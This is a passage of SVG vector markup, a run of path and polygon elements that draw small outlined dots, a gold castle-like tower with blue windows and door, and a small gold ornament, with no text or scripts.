<path fill="#211915" d="M39.986,14.089c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C40.26,13.966,40.137,14.089,39.986,14.089z M39.986,13.619c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C40.182,13.707,40.094,13.619,39.986,13.619z"/>
<path fill="#FFFFFF" d="M40.115,13.158c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	C40.209,13.393,40.115,13.287,40.115,13.158"/>
<path fill="#211915" d="M40.35,13.432c-0.156,0-0.274-0.118-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C40.623,13.309,40.501,13.432,40.35,13.432z M40.35,12.962c-0.108,0-0.196,0.088-0.196,0.196c0,0.114,0.082,0.196,0.196,0.196
	c0.108,0,0.196-0.088,0.196-0.196C40.546,13.05,40.458,12.962,40.35,12.962z"/>
<path fill="#FFFFFF" d="M40.585,12.618c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C40.69,12.853,40.585,12.747,40.585,12.618"/>
<path fill="#211915" d="M40.819,12.892c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	c0.151,0,0.274,0.123,0.274,0.274C41.093,12.769,40.97,12.892,40.819,12.892z M40.819,12.422c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.108,0.088,0.196,0.196,0.196c0.108,0,0.196-0.088,0.196-0.196C41.015,12.51,40.927,12.422,40.819,12.422z"/>
<path fill="#FFFFFF" d="M41.136,12.172c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S41.136,12.301,41.136,12.172"/>
<path fill="#211915" d="M41.371,12.446c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C41.644,12.323,41.522,12.446,41.371,12.446z M41.371,11.976c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C41.567,12.064,41.479,11.976,41.371,11.976z"/>
<path fill="#FFFFFF" d="M41.793,11.808c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	S41.793,11.938,41.793,11.808"/>
<path fill="#211915" d="M42.028,12.082c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C42.302,11.959,42.179,12.082,42.028,12.082z M42.028,11.613c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C42.224,11.7,42.136,11.613,42.028,11.613z"/>
<path fill="#FFFFFF" d="M42.474,11.55c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S42.474,11.679,42.474,11.55"/>
<path fill="#211915" d="M42.709,11.824c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C42.982,11.701,42.859,11.824,42.709,11.824z M42.709,11.354c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C42.905,11.442,42.817,11.354,42.709,11.354z"/>
<path fill="#FFFFFF" d="M43.237,11.409c0-0.129,0.106-0.235,0.235-0.235c0.129,0,0.235,0.106,0.235,0.235
	c0,0.129-0.106,0.235-0.235,0.235C43.342,11.644,43.237,11.527,43.237,11.409"/>
<path fill="#211915" d="M43.471,11.683c-0.146,0-0.274-0.128-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	S43.622,11.683,43.471,11.683z M43.471,11.213c-0.108,0-0.196,0.088-0.196,0.196c0,0.092,0.084,0.196,0.196,0.196
	c0.108,0,0.196-0.088,0.196-0.196S43.58,11.213,43.471,11.213z"/>
<path fill="#FFFFFF" d="M43.964,11.362c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	S43.964,11.492,43.964,11.362"/>
<path fill="#211915" d="M44.199,11.636c-0.151,0-0.274-0.123-0.274-0.274s0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	S44.35,11.636,44.199,11.636z M44.199,11.167c-0.108,0-0.196,0.088-0.196,0.196s0.088,0.196,0.196,0.196s0.196-0.088,0.196-0.196
	S44.307,11.167,44.199,11.167z"/>
<path fill="#FFFFFF" d="M44.669,11.386c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S44.669,11.515,44.669,11.386"/>
<path fill="#211915" d="M44.903,11.659c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C45.177,11.537,45.054,11.659,44.903,11.659z M44.903,11.19c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C45.099,11.278,45.011,11.19,44.903,11.19z"/>
<path fill="#FFFFFF" d="M45.384,11.386c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S45.384,11.515,45.384,11.386"/>
<path fill="#211915" d="M45.619,11.659c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C45.893,11.537,45.77,11.659,45.619,11.659z M45.619,11.19c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C45.815,11.278,45.727,11.19,45.619,11.19z"/>
<path fill="#FFFFFF" d="M45.021,12.031c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	S45.021,12.161,45.021,12.031"/>
<path fill="#211915" d="M45.255,12.305c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C45.529,12.182,45.406,12.305,45.255,12.305z M45.255,11.836c-0.108,0-0.196,0.088-0.196,0.196s0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196S45.363,11.836,45.255,11.836z"/>
<path fill="#FFFFFF" d="M44.88,12.747c0-0.129,0.106-0.235,0.223-0.235c0.129,0,0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	C44.985,12.97,44.88,12.876,44.88,12.747"/>
<path fill="#211915" d="M45.103,13.021c-0.151-0.015-0.262-0.132-0.262-0.274c0-0.148,0.12-0.274,0.262-0.274
	c0.151,0,0.274,0.123,0.274,0.274C45.376,12.898,45.254,13.021,45.103,13.021z M45.103,12.551c-0.098,0-0.184,0.092-0.184,0.196
	c0,0.115,0.097,0.187,0.188,0.196c0.104,0,0.192-0.088,0.192-0.196C45.299,12.639,45.211,12.551,45.103,12.551z"/>
<path fill="#FFFFFF" d="M44.856,13.451c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S44.856,13.581,44.856,13.451"/>
<path fill="#211915" d="M45.091,13.725c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C45.365,13.602,45.242,13.725,45.091,13.725z M45.091,13.256c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C45.287,13.343,45.199,13.256,45.091,13.256z"/>
<path fill="#FFFFFF" d="M45.068,14.097c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	S45.068,14.226,45.068,14.097"/>
<path fill="#211915" d="M45.302,14.37c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C45.576,14.248,45.453,14.37,45.302,14.37z M45.302,13.901c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C45.498,13.989,45.41,13.901,45.302,13.901z"/>
<path fill="#FFFFFF" d="M45.455,14.684c0-0.129,0.106-0.235,0.223-0.235c0.129,0,0.235,0.106,0.235,0.235
	c0,0.129-0.106,0.235-0.235,0.235C45.56,14.918,45.455,14.813,45.455,14.684"/>
<path fill="#211915" d="M45.678,14.957c-0.142,0-0.262-0.125-0.262-0.274c0-0.148,0.12-0.274,0.262-0.274
	c0.151,0,0.274,0.123,0.274,0.274S45.829,14.957,45.678,14.957z M45.678,14.488c-0.098,0-0.184,0.092-0.184,0.196
	s0.086,0.196,0.184,0.196c0.108,0,0.196-0.088,0.196-0.196S45.786,14.488,45.678,14.488z"/>
<path fill="#FFFFFF" d="M45.924,10.94c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C46.018,11.175,45.924,11.069,45.924,10.94"/>
<path fill="#211915" d="M46.159,11.213c-0.156,0-0.274-0.118-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C46.432,11.091,46.31,11.213,46.159,11.213z M46.159,10.744c-0.108,0-0.196,0.088-0.196,0.196c0,0.114,0.082,0.196,0.196,0.196
	c0.108,0,0.196-0.088,0.196-0.196S46.267,10.744,46.159,10.744z"/>
<path fill="#FFFFFF" d="M46.546,10.576c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C46.652,10.799,46.546,10.705,46.546,10.576"/>
<path fill="#211915" d="M46.781,10.85c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274C47.054,10.727,46.932,10.85,46.781,10.85z M46.781,10.38c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.103,0.084,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196C46.977,10.468,46.889,10.38,46.781,10.38z"/>
<path fill="#FFFFFF" d="M47.25,10.353c0-0.129,0.106-0.235,0.235-0.235c0.129,0,0.235,0.106,0.235,0.235
	c0,0.129-0.106,0.235-0.235,0.235C47.344,10.588,47.25,10.482,47.25,10.353"/>
<path fill="#211915" d="M47.485,10.627c-0.156,0-0.274-0.118-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C47.759,10.504,47.636,10.627,47.485,10.627z M47.485,10.157c-0.108,0-0.196,0.088-0.196,0.196c0,0.114,0.082,0.196,0.196,0.196
	c0.108,0,0.196-0.088,0.196-0.196C47.681,10.245,47.593,10.157,47.485,10.157z"/>
<path fill="#FFFFFF" d="M47.966,10.224c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C48.072,10.447,47.966,10.353,47.966,10.224"/>
<path fill="#211915" d="M48.201,10.498c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274S48.352,10.498,48.201,10.498z M48.201,10.028c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.103,0.084,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196S48.309,10.028,48.201,10.028z"/>
<path fill="#FFFFFF" d="M48.682,10.236c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235s-0.106,0.235-0.235,0.235
	C48.788,10.459,48.682,10.365,48.682,10.236"/>
<path fill="#211915" d="M48.917,10.509c-0.16-0.014-0.274-0.129-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274
	s0.274,0.123,0.274,0.274C49.19,10.387,49.068,10.509,48.917,10.509z M48.917,10.04c-0.108,0-0.196,0.088-0.196,0.196
	c0,0.103,0.084,0.186,0.199,0.196c0.105,0,0.192-0.088,0.192-0.196C49.113,10.128,49.025,10.04,48.917,10.04z"/>
<path fill="#FFFFFF" d="M49.41,10.365c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	S49.41,10.494,49.41,10.365"/>
<path fill="#211915" d="M49.644,10.638c-0.151,0-0.274-0.123-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C49.918,10.516,49.795,10.638,49.644,10.638z M49.644,10.169c-0.108,0-0.196,0.088-0.196,0.196c0,0.108,0.088,0.196,0.196,0.196
	s0.196-0.088,0.196-0.196C49.84,10.257,49.752,10.169,49.644,10.169z"/>
<path fill="#FFFFFF" d="M50.102,10.611c0-0.129,0.106-0.235,0.235-0.235s0.235,0.106,0.235,0.235c0,0.129-0.106,0.235-0.235,0.235
	C50.196,10.846,50.102,10.74,50.102,10.611"/>
<path fill="#211915" d="M50.337,10.885c-0.156,0-0.274-0.118-0.274-0.274c0-0.151,0.123-0.274,0.274-0.274s0.274,0.123,0.274,0.274
	C50.61,10.762,50.488,10.885,50.337,10.885z M50.337,10.415c-0.108,0-0.196,0.088-0.196,0.196c0,0.114,0.082,0.196,0.196,0.196
	c0.108,0,0.196-0.088,0.196-0.196C50.533,10.503,50.445,10.415,50.337,10.415z"/>
<polygon fill="#CAAE17" points="48.905,33.191 42.932,33.191 42.932,31.607 43.788,31.607 43.788,28.356 43.389,28.356 
	43.389,26.912 44.047,26.912 44.047,25.891 43.753,25.891 43.753,25.152 44.035,25.152 44.035,25.375 44.328,25.375 44.328,25.152 
	44.645,25.152 44.645,25.375 44.927,25.375 44.927,25.152 45.208,25.152 45.208,25.891 44.903,25.891 44.903,26.912 45.502,26.912 
	45.502,24.729 45.15,24.729 45.15,23.896 45.408,23.896 45.408,24.107 45.725,24.107 45.725,23.896 46.147,23.896 46.147,24.107 
	46.488,24.107 46.488,23.896 46.746,23.896 46.746,24.729 46.347,24.729 46.347,26.912 46.934,26.912 46.934,25.891 46.64,25.891 
	46.64,25.152 46.898,25.152 46.898,25.375 47.203,25.375 47.203,25.152 47.52,25.152 47.52,25.375 47.814,25.375 47.814,25.152 
	48.084,25.152 48.084,25.891 47.779,25.891 47.779,26.912 48.483,26.912 48.483,28.356 48.072,28.356 48.072,31.607 48.905,31.607 
	"/>
<path fill="#211915" d="M48.963,33.249h-6.09v-1.701h0.857v-3.134h-0.399v-1.56h0.657V25.95h-0.293v-0.856h0.398v0.223h0.177v-0.223
	h0.433v0.223h0.165v-0.223h0.398v0.856h-0.305v0.905h0.482v-2.066h-0.352v-0.95h0.375v0.211h0.2v-0.211h0.539v0.211h0.224v-0.211
	h0.375v0.95h-0.399v2.066h0.47V25.95h-0.293v-0.856h0.375v0.223h0.189v-0.223h0.433v0.223h0.177v-0.223h0.386v0.856h-0.305v0.905
	h0.704v1.56H48.13v3.134h0.833V33.249z M42.99,33.133h5.857v-1.468h-0.833v-3.367h0.411V26.97H47.72v-1.137h0.305V25.21h-0.154
	v0.223h-0.41V25.21h-0.2v0.223H46.84V25.21h-0.142v0.623h0.293v1.137h-0.703v-2.299h0.399v-0.717h-0.142v0.211h-0.457v-0.211h-0.306
	v0.211H45.35v-0.211h-0.142v0.717h0.352v2.299h-0.715v-1.137h0.305V25.21h-0.165v0.223h-0.398V25.21h-0.2v0.223h-0.41V25.21h-0.165
	v0.623h0.293v1.137h-0.657v1.327h0.399v3.367H42.99V33.133z"/>
<path fill="#0066AC" d="M44.387,29.435c0-0.153,0.117-0.27,0.258-0.27c0.141,0,0.27,0.129,0.27,0.27v0.634h-0.516v-0.634H44.387z"/>
<path fill="#211915" d="M44.973,30.127H44.34v-0.634l-0.012-0.058c0-0.181,0.142-0.328,0.316-0.328c0.172,0,0.328,0.156,0.328,0.328
	V30.127z M44.457,30.011h0.4v-0.575c0-0.109-0.103-0.212-0.212-0.212c-0.091,0-0.168,0.065-0.192,0.153h0.004V30.011z"/>
<path fill="#0066AC" d="M46.957,29.435c0-0.153,0.117-0.27,0.258-0.27c0.141,0,0.258,0.129,0.258,0.27v0.634h-0.516V29.435
	L46.957,29.435z"/>
<path fill="#211915" d="M47.532,30.127h-0.633v-0.692c0-0.181,0.142-0.328,0.316-0.328c0.169,0,0.316,0.153,0.316,0.328V30.127z
	 M47.015,30.011h0.4v-0.575c0-0.113-0.093-0.212-0.2-0.212c-0.11,0-0.2,0.095-0.2,0.212V30.011z"/>
<path fill="#0066AC" d="M45.361,32.205c0-0.317,0.246-0.575,0.563-0.575c0.317,0,0.575,0.258,0.575,0.575v0.986h-1.138
	L45.361,32.205z"/>
<path fill="#211915" d="M46.558,33.249h-1.255v-1.044c0-0.355,0.273-0.633,0.622-0.633c0.349,0,0.633,0.284,0.633,0.633V33.249z
	 M45.419,33.133h1.022v-0.928c0-0.285-0.232-0.517-0.517-0.517c-0.283,0-0.505,0.227-0.505,0.517V33.133z"/>
<path fill="#CAAE17" d="M58.047,24.119h-0.059c0,0.012-0.035,0.047-0.059,0.082c-0.059,0.059-0.141,0.059-0.176,0.012
	c-0.023-0.023-0.035-0.059-0.035-0.094c-0.035,0.012-0.07,0.012-0.106,0c-0.059-0.035-0.07-0.117-0.035-0.176
	c0.012-0.012,0.012-0.035,0.023-0.035v-0.07l-0.07,0.023l-0.023,0.047c-0.047,0.059-0.117,0.07-0.153,0.035
	c-0.012-0.012-0.023-0.059-0.023-0.059s-0.023,0.023-0.035,0.023c-0.117,0.035-0.164-0.235-0.164-0.305l-0.035,0.059
	c0,0,0.035,0.153,0.012,0.293c-0.012,0.129-0.059,0.27-0.059,0.27c0.153,0.047,0.387,0.176,0.622,0.364
	c0.235,0.188,0.422,0.399,0.493,0.54c0,0,0.117-0.07,0.246-0.117c0.129-0.047,0.282-0.047,0.282-0.047l0.047-0.047
	c-0.07,0.012-0.329,0.023-0.329-0.094c0-0.023,0.012-0.035,0.023-0.035c0,0-0.047,0-0.059-0.012c-0.035-0.023-0.035-0.094,0-0.153
	l0.035-0.035v-0.07l-0.07,0.012c-0.012,0.012-0.023,0.023-0.035,0.035c-0.059,0.047-0.141,0.059-0.176,0.012
	c-0.023-0.035-0.035-0.07-0.023-0.106c-0.035,0.012-0.07,0.012-0.094-0.012c-0.059-0.035-0.07-0.117-0.023-0.176
	c0.023-0.035,0.059-0.07,0.07-0.07L58.047,24.119z"/>
<path fill="#211915" d="M58.152,25.172l-0.015-0.03c-0.072-0.144-0.262-0.351-0.485-0.53c-0.255-0.204-0.483-0.319-0.612-0.358
	l-0.03-0.009l0.01-0.03c0-0.001,0.046-0.139,0.057-0.263c0.022-0.135-0.011-0.282-0.011-0.284l-0.003-0.012l0.099-0.165v0.112
	c0,0.059,0.031,0.225,0.09,0.269c0.011,0.009,0.022,0.011,0.035,0.007l0.009-0.001c-0.002-0.001,0.008-0.009,0.013-0.014
	l0.039-0.039l0.013,0.053c0.005,0.019,0.012,0.04,0.016,0.045c0.009,0.009,0.022,0.01,0.032,0.01
	c0.026-0.001,0.053-0.018,0.074-0.043l0.026-0.053l0.123-0.041v0.144h-0.016c-0.004,0.01-0.009,0.019-0.016,0.026
	c-0.023,0.041-0.012,0.103,0.029,0.128c0.023,0.007,0.051,0.007,0.08-0.003l0.041-0.014v0.043c0,0.029,0.01,0.056,0.026,0.072
	c0.012,0.016,0.028,0.023,0.046,0.025c0.029,0.002,0.061-0.011,0.086-0.036c0.006-0.011,0.019-0.026,0.03-0.04
	c0.007-0.008,0.016-0.02,0.02-0.025v-0.026h0.117l0.02,0.156h-0.029c-0.009,0.007-0.032,0.029-0.05,0.057
	c-0.02,0.025-0.027,0.053-0.022,0.079c0.004,0.023,0.017,0.042,0.036,0.053c0.021,0.02,0.048,0.016,0.068,0.009l0.059-0.02
	l-0.02,0.059c-0.005,0.014-0.008,0.037,0.02,0.079c0.006,0.008,0.017,0.014,0.031,0.016c0.03,0.004,0.069-0.01,0.1-0.034l0.04-0.04
	l0.116-0.019v0.12l-0.044,0.044c-0.024,0.043-0.021,0.094-0.005,0.105c0.007,0.004,0.026,0.006,0.041,0.006v0.062
	c0.005,0,0.008-0.003,0.009-0.004c0,0-0.001,0.002-0.001,0.008c0,0.013,0.005,0.023,0.016,0.032
	c0.055,0.046,0.218,0.041,0.277,0.032l0.095-0.016l-0.124,0.124h-0.013c-0.001,0-0.149,0.001-0.271,0.045
	c-0.125,0.045-0.24,0.114-0.241,0.115L58.152,25.172z M57.088,24.205c0.169,0.059,0.396,0.194,0.603,0.36
	c0.215,0.172,0.401,0.372,0.486,0.521c0.043-0.024,0.13-0.07,0.224-0.104c0.045-0.016,0.091-0.027,0.134-0.034
	c-0.046-0.007-0.088-0.021-0.117-0.045c-0.025-0.021-0.038-0.048-0.038-0.079c0-0.004,0-0.007,0.001-0.011
	c-0.011-0.003-0.02-0.008-0.027-0.014c-0.045-0.029-0.049-0.116-0.005-0.19l0.031-0.032v-0.021l-0.025,0.004l-0.028,0.028
	c-0.047,0.038-0.102,0.056-0.149,0.05c-0.031-0.004-0.057-0.018-0.074-0.041c-0.02-0.031-0.032-0.059-0.034-0.086
	c-0.033,0.002-0.06-0.008-0.081-0.028c-0.029-0.016-0.052-0.05-0.059-0.091c-0.008-0.044,0.004-0.09,0.033-0.127
	c0.001-0.001,0.03-0.045,0.061-0.068L58.02,24.15h-0.012c-0.005,0.008-0.013,0.017-0.022,0.028c-0.01,0.012-0.021,0.026-0.031,0.04
	c-0.042,0.043-0.091,0.062-0.138,0.059c-0.037-0.003-0.068-0.019-0.088-0.046c-0.018-0.018-0.031-0.044-0.038-0.074
	c-0.03,0.004-0.059,0.001-0.088-0.009c-0.077-0.045-0.098-0.145-0.052-0.221c0.005-0.007,0.007-0.012,0.008-0.015
	c0.002-0.005,0.005-0.013,0.011-0.02V23.88l-0.017,0.006l-0.018,0.036c-0.035,0.045-0.079,0.07-0.122,0.072
	c-0.033,0.002-0.06-0.008-0.08-0.029c-0.007-0.007-0.013-0.018-0.018-0.03c-0.004,0.002-0.009,0.003-0.013,0.004
	c-0.03,0.008-0.06,0.002-0.087-0.017c-0.029-0.022-0.051-0.059-0.068-0.1c0.001,0.044,0,0.092-0.008,0.139
	C57.13,24.055,57.103,24.156,57.088,24.205z"/>
<path fill="#211915" d="M57.578,24.272c0.012-0.012,0.035-0.012,0.047,0c0.012,0.012,0.023,0.035,0.012,0.047s-0.035,0.012-0.047,0
	C57.566,24.307,57.566,24.283,57.578,24.272"/>
<path fill="#211915" d="M57.613,24.333L57.613,24.333c-0.01,0-0.02-0.004-0.027-0.01c-0.012-0.006-0.019-0.016-0.021-0.027
	c-0.002-0.01,0.002-0.021,0.009-0.028c0.014-0.014,0.041-0.014,0.055,0c0.009,0.009,0.018,0.024,0.018,0.038
	c0,0.007-0.002,0.012-0.006,0.017C57.634,24.329,57.624,24.333,57.613,24.333z M57.601,24.268c-0.007,0-0.015,0.002-0.02,0.007
	c-0.005,0.005-0.007,0.012-0.006,0.019c0.001,0.008,0.007,0.015,0.016,0.02l0.001,0.001c0.005,0.005,0.012,0.007,0.019,0.007
	c0,0,0,0,0,0c0.008,0,0.015-0.003,0.02-0.007c0.002-0.002,0.003-0.005,0.003-0.009c0-0.01-0.008-0.023-0.015-0.03
	C57.616,24.271,57.609,24.268,57.601,24.268z"/>
<path fill="#211915" d="M57.777,24.448l-0.07-0.059c-0.012-0.012-0.012-0.023-0.012-0.035c0.012-0.012,0.023-0.012,0.035,0
	l0.07,0.059l0.07,0.059c0.012,0.012,0.023,0.023,0.012,0.035c-0.012,0.012-0.023,0.012-0.035,0L57.777,24.448z"/>
<path fill="#211915" d="M57.865,24.521c-0.007,0-0.015-0.003-0.021-0.01l-0.14-0.117c-0.014-0.014-0.014-0.027-0.014-0.039v-0.002
	l0.002-0.002c0.014-0.014,0.029-0.014,0.043,0l0.141,0.117c0.012,0.012,0.028,0.028,0.012,0.043
	C57.88,24.517,57.873,24.521,57.865,24.521z M57.781,24.444l0.07,0.059c0.01,0.01,0.018,0.01,0.028,0
	c0.007-0.007,0.003-0.013-0.012-0.028l-0.141-0.117c-0.009-0.009-0.017-0.01-0.026-0.002c0,0.01,0.001,0.02,0.01,0.029
	L57.781,24.444z"/>
<path fill="#211915" d="M57.402,24.178l-0.059-0.035c-0.012-0.012-0.023-0.023-0.012-0.035c0.012-0.012,0.023-0.012,0.035-0.012
	l0.059,0.035l0.059,0.035c0.012,0.012,0.023,0.023,0.012,0.035c-0.012,0.012-0.023,0.012-0.035,0L57.402,24.178z"/>
<path fill="#211915" d="M57.478,24.216c-0.007,0-0.014-0.003-0.021-0.01l-0.058-0.023l-0.059-0.035
	c-0.01-0.01-0.019-0.019-0.019-0.03c0-0.005,0.002-0.01,0.006-0.014c0.013-0.013,0.027-0.013,0.039-0.013h0.001l0.001,0.001
	l0.117,0.07c0.01,0.01,0.019,0.019,0.019,0.03c0,0.005-0.002,0.01-0.006,0.014C57.493,24.212,57.485,24.216,57.478,24.216z
	 M57.404,24.173l0.06,0.025c0.01,0.01,0.018,0.01,0.028,0c0.002-0.002,0.003-0.004,0.003-0.006c0-0.006-0.008-0.014-0.015-0.021
	l-0.115-0.069c-0.011,0-0.02,0-0.03,0.01c-0.002,0.002-0.003,0.004-0.003,0.006c0,0.006,0.008,0.014,0.015,0.021L57.404,24.173z"/>
<path fill="#211915" d="M57.191,24.025c0.012-0.012,0.035-0.012,0.047,0c0.012,0.012,0.023,0.035,0.012,0.047
	c-0.012,0.012-0.035,0.012-0.047,0C57.179,24.061,57.179,24.037,57.191,24.025"/>
<path fill="#211915" d="M57.226,24.086c-0.01,0-0.02-0.003-0.027-0.01c-0.012-0.006-0.019-0.016-0.021-0.027
	c-0.002-0.01,0.002-0.021,0.009-0.028l0,0c0.014-0.014,0.041-0.014,0.055,0c0.013,0.013,0.026,0.04,0.012,0.055
	C57.246,24.083,57.236,24.086,57.226,24.086z M57.194,24.029c-0.005,0.005-0.007,0.012-0.006,0.019
	c0.001,0.008,0.007,0.015,0.016,0.02l0.001,0.001c0.01,0.01,0.03,0.01,0.039,0c0.008-0.009-0.001-0.029-0.012-0.039
	C57.224,24.02,57.204,24.02,57.194,24.029z"/>
<path fill="#211915" d="M57.989,24.612C58,24.6,58,24.577,57.977,24.565c-0.023-0.012-0.035-0.012-0.047,0
	c-0.012,0.012-0.012,0.035,0.012,0.047C57.965,24.624,57.989,24.624,57.989,24.612"/>
<path fill="#211915" d="M57.974,24.626c-0.01,0-0.022-0.003-0.035-0.009c-0.012-0.006-0.02-0.016-0.022-0.028
	c-0.002-0.01,0.002-0.021,0.009-0.028c0.015-0.015,0.031-0.012,0.053-0.001c0.012,0.006,0.02,0.016,0.022,0.028
	c0.002,0.01-0.001,0.019-0.008,0.027c-0.001,0.004-0.003,0.007-0.006,0.009C57.984,24.625,57.979,24.626,57.974,24.626z
	 M57.949,24.562c-0.006,0-0.011,0.003-0.015,0.007c-0.005,0.005-0.007,0.012-0.006,0.019c0.001,0.008,0.007,0.015,0.016,0.02
	c0.017,0.008,0.033,0.01,0.038,0.007c0.001-0.001,0.001-0.001,0.001-0.002V24.61l0.002-0.002c0.005-0.005,0.007-0.012,0.006-0.019
	c-0.001-0.008-0.007-0.015-0.016-0.02C57.963,24.564,57.955,24.562,57.949,24.562z"/>
<path fill="#211915" d="M58.118,24.753l0.047,0.047c0.012,0.012,0.035,0.012,0.035,0c0.012,0,0.012-0.023,0-0.035l-0.047-0.047
	l-0.047-0.047c-0.012-0.012-0.023-0.012-0.035,0c-0.012,0.012-0.012,0.023,0,0.035L58.118,24.753z"/>
<path fill="#211915" d="M58.187,24.814c-0.009,0-0.019-0.004-0.026-0.01l-0.094-0.094c-0.014-0.014-0.014-0.029,0-0.043
	c0.014-0.014,0.029-0.014,0.043,0l0.094,0.094c0.009,0.009,0.013,0.025,0.009,0.036c-0.002,0.004-0.004,0.007-0.008,0.008
	c-0.001,0.003-0.004,0.006-0.008,0.008C58.193,24.814,58.19,24.814,58.187,24.814z M58.088,24.667c-0.004,0-0.009,0.002-0.014,0.007
	c-0.01,0.01-0.01,0.018,0,0.028l0.094,0.094c0.007,0.007,0.018,0.009,0.024,0.006c0.002-0.001,0.002-0.002,0.002-0.002v-0.005H58.2
	c0.001,0,0.002,0,0.002-0.002c0.002-0.006,0-0.017-0.006-0.024l-0.094-0.094C58.097,24.67,58.093,24.667,58.088,24.667z"/>
<path fill="#211915" d="M58.317,24.929c0.012-0.012,0-0.035-0.012-0.047c-0.012-0.012-0.035-0.012-0.047,0
	c-0.012,0.012-0.012,0.035,0.012,0.047C58.282,24.941,58.305,24.941,58.317,24.929"/>
<path fill="#211915" d="M58.294,24.943c-0.01,0-0.02-0.003-0.027-0.01c-0.012-0.006-0.019-0.016-0.021-0.027
	c-0.002-0.01,0.002-0.021,0.009-0.028c0.007-0.007,0.017-0.01,0.027-0.01c0,0,0,0,0,0c0.011,0,0.021,0.004,0.027,0.01
	c0.013,0.013,0.026,0.04,0.012,0.055C58.314,24.94,58.304,24.943,58.294,24.943z M58.282,24.879c-0.008,0-0.015,0.003-0.02,0.007
	c-0.005,0.005-0.007,0.012-0.006,0.019c0.001,0.008,0.007,0.015,0.016,0.02l0.001,0.001c0.009,0.009,0.03,0.009,0.039,0
	c0.008-0.009-0.001-0.029-0.012-0.039C58.297,24.881,58.29,24.879,58.282,24.879C58.282,24.879,58.282,24.879,58.282,24.879z"/>
